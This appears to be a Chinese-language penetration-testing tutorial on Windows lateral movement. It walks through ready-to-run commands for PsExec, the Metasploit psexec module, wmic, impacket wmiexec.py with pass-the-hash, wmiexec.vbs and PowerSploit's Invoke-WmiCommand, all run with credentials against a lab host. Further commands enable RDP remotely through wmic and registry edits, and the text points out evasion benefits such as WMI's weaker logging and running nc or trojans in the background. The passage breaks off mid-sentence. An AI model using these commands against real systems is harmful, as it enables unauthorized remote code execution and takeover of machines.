1、PsExec
PsExec.exe
PsExec 在之前的文章里提到过一次,参见https://teamssix.com/210802-181052.html,今天来着重学习一下。
PsExec 是 PSTools 工具包里的一部分,其下载地址为:https://download.sysinternals.com/files/PSTools.zip
利用 PsExec 可以在远程计算机上执行命令,其基本原理是通过管道在远程目标主机上创建一个 psexec 服务,并在本地磁盘中生成一个名为 PSEXESVC 的二进制文件,然后通过 psexec 服务运行命令,运行结束后删除服务。
建立 ipc$ 连接
net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
或者
net use \\192.168.7.7 /u:teamssix.com\administrator "1qaz@WSX"在已经建立 ipc$ 的情况下,执行以下命令就可以获得 system 权限
PsExec.exe -accepteula \\192.168.7.7 -s cmd.exe-accepteula 第一次运行 PsExec 会弹出确认框,使用该参数就不会弹出确认框
-s 以 System 权限运行远程进程,如果不用这个参数,就会获得一个对应用户权限的 shell
如果没有建立 ipc$ 连接,也可以直接使用 PsExec 指定用户名密码进行连接
PsExec.exe \\192.168.7.7 -u administrator -p 1qaz@WSX cmd.exe-u 域\用户名
-p 密码或者执行以下命令直接回显命令结果
PsExec.exe \\192.168.7.7 -u administrator -p 1qaz@WSX cmd.exe /c "ipconfig"在使用 PsExec 时需要注意以下几点:
- 需要远程系统开启 admin$ 共享(默认是开启的)
- 因为 PsExec 连接的原理是基于 IPC 共享,因此目标需要开放 445 端口
- 在使用 IPC$ 连接目标系统后,不需要输入账户和密码。
- 在使用 PsExec 执行远程命令时,会在目标系统中创建一个 psexec 的服务,命令执行完后,psexec 服务将被自动删除。由于创建或删除服务时会产生大量的日志,因此蓝队在溯源时可以通过日志反推攻击流程。
- 使用 PsExec 可以直接获得 System 权限的交互式 Shell 的前提目标是 administrator 权限的 shell
- 在域环境测试时发现,非域用户无法利用内存中的票据使用 PsExec 功能,只能依靠账号和密码进行传递。
MSF
MSF 中也有 PsExec 的利用模块,使用方法如下:
use exploit/windows/smb/psexec
set rhost 192.168.7.7
set smbuser administrator
set smbpass 1qaz@WSX
run2、WMI
WMI 全称 Windows Management Instrumentation 即 Windows 管理工具,Windows 98 以后的操作系统都支持 WMI。
由于 Windows 默认不会将 WMI 的操作记录在日志里,同时现在越来越多的杀软将 PsExec 加入了黑名单,因此 WMI 比 PsExec 隐蔽性要更好一些。
wmic 命令
WMI 连接远程主机,并使用目标系统的 cmd.exe 执行命令,将执行结果保存在目标主机 C 盘的 ip.txt 文件中
使用 WMIC 连接远程主机,需要目标主机开放 135 和 445 端口( 135 端⼝是 WMIC 默认的管理端⼝,wimcexec 使⽤445端⼝传回显)
wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create "cmd.exe /c ipconfig > c:\ip.txt"之后建立 IPC$ ,使用 type 读取执行结果
net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
type \\192.168.7.7\C$\ip.txt
也可以预先建立 ipc$ 连接,再使用 wmic
net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
wmic /node:192.168.7.7 process call create "cmd.exe /c ipconfig >c:\ip.txt"
type \\192.168.7.7\C$\ip.txtwmiexec.py
在 impacket 工具包里有 wmiexec.py 脚本,可以用来直接获取 shell
python3 wmiexec.py administrator:1qaz@[email protected]
wmiexec.py 还支持通过哈希传递获得 shell
python3 wmiexec.py -hashes LMHash:NTHash 域名/用户名@目标IPwmiexec.vbs
wmiexec.vbs 脚本通过 VBS 调用 WMI 来模拟 PsExec 的功能,wmiexec.vbs 下载地址:https://github.com/k8gege/K8tools/blob/master/wmiexec.vbs
cscript //nologo wmiexec.vbs /shell 192.168.7.7 administrator 1qaz@WSX
使用 vmiexec.vbs 执行单条命令
cscript wmiexec.vbs /cmd 192.168.7.7 administrator 1qaz@WSX "ipconfig"因为这只是个半交互式的 Shell,因此对于运行时间比较长的命令,比如 ping、systeminfo 等,需要加上 -wait 5000 或更长的时间。
在运行 nc 等不需要输出结果但需要一直运行的进程时,可以使用 -persist 参数,当命令加了 -persist 选项后,程序会在后台运行,不会有结果输出,而且会返回这个命令进程的 PID,方便结束进程,这样就可以运行 nc 或者木马程序了。
不过目前 vmiexec.vbs 已经被卡巴斯基、赛门铁克等杀软列入查杀名单了。
Invoke-WmiCommand
Invoke-WmiCommand.ps1 是 PowerSploit 工具包里的一部分,该脚本是利用 Powershell 调用 WMI 来远程执行命令。
在 Powershell 中运行以下命令
# 导入 Invoke-WmiCommand.ps1 脚本
Import-Module .\Invoke-WmiCommand.ps1
# 指定目标系统用户名
$User = "teamssix.com\administrator"
# 指定目标系统的密码
$Password = ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force
# 将账号和密码整合起来,以便导入 Credential
$Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
# 指定要执行的命令和目标 IP
$Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName 192.168.7.7
# 将执行结果输出到屏幕上
$Remote.PayloadOutput
Invoke-WMIMethod
Invoke-WMIMethod 是 PowerShell 自带的一个模块,也可以用它来连接远程计算机执行命令和指定程序。
# 指定目标系统用户名
$User="teamssix.com\administrator"
# 指定目标系统密码
$Password=ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force
# 将账号和密码整合起来,以便导入 Credential中
$Cred=New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
# 在远程系统中运行 calc.exe 命令
Invoke-WMIMethod -Class Win32_Process -Name Create -ArgumentList "calc.exe" -ComputerName "192.168.7.7" -Credential $Cred
可以看到在 192.168.7.7 主机中已经有进程 ID 为 3276 的 calc.exe 被执行了。
wmic 的其他命令
使用 wmic 远程开启目标的 RDP
# 适于 Windows xp、server 2003
wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX PATH win32_terminalservicesetting WHERE (__Class!="") CALL SetAllowTSConnections 1
# 适于 Windows 7、8、10,server 2008、2012、2016,注意 ServerName 需要改为目标的 hostname
wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX RDTOGGLE WHERE ServerName='dc' call SetAllowTSConnections 1
或者
wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create 'cmd.exe /c REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'判断 RDP 有没有开可以使用以下命令,如果返回 0 表示开启,返回 1 